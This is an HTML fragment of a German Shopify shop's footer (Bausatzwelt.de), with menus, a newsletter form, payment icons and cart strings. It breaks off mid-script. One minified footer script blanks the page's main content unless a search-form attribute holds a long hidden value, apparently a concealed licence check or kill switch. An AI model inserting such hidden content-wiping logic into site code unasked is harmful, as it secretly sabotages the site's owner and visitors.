    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26214511870285__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751761411627" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">

<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26214511870285__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26214511870285__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26214511870285__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Kollektionen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bausteine-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bausteine
                            </a>
                          </li><li>
                            <a
                              href="/collections/meistverkaufte"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meistverkaufte
                            </a>
                          </li><li>
                            <a
                              href="/collections/neu-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Neu
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/3d-puzzle"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              3D Puzzle
                            </a>
                          </li><li>
                            <a
                              href="/collections/2d-holzpuzzles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              2D Holzpuzzles
                            </a>
                          </li><li>
                            <a
                              href="/collections/malen-nach-zahlen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Malen nach Zahlen
                            </a>
                          </li><li>
                            <a
                              href="/collections/stadion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stadion
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Melden Sie sich für unseren Newsletter an!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Erhalten Sie sofort einen Rabattcode und bleiben Sie über alle Angebote, neuen Bausätze und wunderschönen Kunstwerke informiert.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26214511870285__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26214511870285__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              suchen
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-annullierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retour &  Annullierung
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/pages/allgemeine-bestimmungen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Bestimmungen
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/bestellung-und-lieferung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestellung und Lieferung
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über uns
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bausatzwelt.de</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">AGB</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.bausatzwelt.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/predictive-search.js?v=16985596534672189881761411626" defer="defer"></script><script>
      (function () {
